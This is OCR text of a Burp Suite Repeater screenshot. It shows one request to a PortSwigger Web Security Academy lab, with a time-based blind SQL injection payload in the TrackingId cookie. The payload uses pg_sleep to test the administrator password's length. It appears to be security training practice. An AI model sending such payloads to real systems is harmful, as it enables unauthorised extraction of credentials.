 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × 4 × +
Send Cancel < >
Target: https://0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net
3 Cookie: TrackingId=
GOKEQdXCSl468wjb'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>1)+THEN
+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=tY8u0TPBn9C7e1EuUOMDZ0S2Yp69CpJa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response